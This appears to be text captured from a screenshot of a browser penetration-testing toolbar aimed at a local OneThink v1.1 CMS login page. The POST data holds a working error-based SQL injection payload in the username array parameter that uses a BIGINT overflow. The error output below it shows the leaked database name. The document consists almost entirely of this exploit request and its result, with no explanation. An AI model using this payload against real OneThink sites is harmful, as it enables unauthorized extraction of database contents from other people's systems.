 系统发生错误
127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username[0]=in(true) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT( (SELECT database() ) ))s), 8446744073709551610, 8446744073709551610)))-- &username[1]=&password=123&verify=qntjb
:(
当前连接的数据库
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'onethinkv1.1' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE